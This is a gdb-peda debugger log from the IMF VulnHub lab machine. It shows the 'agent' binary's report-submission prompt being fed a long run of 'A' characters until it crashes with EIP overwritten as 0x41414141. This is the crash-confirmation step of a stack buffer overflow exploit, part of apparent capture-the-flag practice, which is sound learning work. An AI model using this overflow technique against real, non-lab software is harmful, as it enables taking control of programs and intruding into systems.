 gdb-peda$ run
Starting program: /home/gone/Desktop/Machines/VulnHub/IMF/exploits/agent
  ___ __  __ ___
 |_ _|  \/  | __|  Agent
  | || |\/| | _|   Reporting
 |___|_|  |_|_|    System
Agent ID : 48093572
Login Validated
Main Menu:
1. Extraction Points
2. Request Extraction
3. Submit Report
0. Exit
Enter selection: 3
Enter report update: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
Report: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAA
Submitted for review.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd0c4 ('A' <repeats 152 times>, "\304\320\377\377", 'A' <repeats 44 times>...)
EBX: 0xf7e1cff4 --> 0x21cd8c
ECX: 0xf7e1e9b8 --> 0x0
EDX: 0x1
ESI: 0x8048970 (<__libc_csu_init>:      push   ebp)
EDI: 0xf7ffcb80 --> 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd170 ('A' <repeats 146 times>)
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0xffffd170 ('A' <repeats 146 times>)
0004| 0xffffd174 ('A' <repeats 142 times>)
0008| 0xffffd178 ('A' <repeats 138 times>)
0012| 0xffffd17c ('A' <repeats 134 times>)
0016| 0xffffd180 ('A' <repeats 130 times>)
0020| 0xffffd184 ('A' <repeats 126 times>)
0024| 0xffffd188 ('A' <repeats 122 times>)
0028| 0xffffd18c ('A' <repeats 118 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414141 in ?? ()
gdb-peda$